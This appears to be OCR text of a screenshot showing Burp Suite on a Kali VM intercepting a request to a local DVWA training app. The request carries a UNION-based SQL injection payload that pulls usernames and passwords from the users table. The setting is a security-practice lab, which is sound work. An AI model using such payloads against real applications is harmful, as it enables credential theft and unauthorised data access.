 kali-linux-2025.1a-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
kali-linux-2025.1a-vmware-...
1 2 3 4
11:33
Burp Suite Professional v1.7.34 - Temporary Project - fiction
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
Intercept HTTP history WebSockets history Options
Request to http://127.0.0.1:80
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
POST /DVWA/vulnerabilities/sqli/ HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 18
Origin: http://127.0.0.1
Connection: close
Referer: http://127.0.0.1/DVWA/vulnerabilities/sqli/
Cookie: security_level=0; PHPSESSID=6d3c4eaed157f16218889a8e4ddd30a7; security=medium
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
Priority: u=0, i
id=0 union select user,password from dvwa.users limit 0,1#&Submit=Submit
? < + > Type a search term 0 matches
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.
4
32°C
Haze
Search
ENG
IN
11:33
15-04-2025